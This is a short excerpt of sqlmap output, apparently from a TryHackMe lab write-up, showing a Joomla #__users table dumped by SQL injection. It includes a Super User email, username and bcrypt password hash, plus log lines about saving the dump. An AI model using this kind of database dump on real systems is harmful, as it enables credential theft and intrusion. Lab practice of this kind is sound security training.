 Table: #__users
[1 entry]
| id | name | email | params | password | username |
| 811 | Super User | jonah@tryhackme.com | <blank> | $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm | jonah |
[20:05:27] [INFO] table 'joomla.`#__users`' dumped to CSV file '/home/bou/.local/share/sqlmap/output/10.10.27.8/dump/joomla/#__users.csv
'
[20:05:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2974 times
[20:05:27] [INFO] fetched data logged to text files under '/home/bou/.local/share/sqlmap/output/10.10.27.8'
[*] ending @ 20:05:27 /2021-11-07/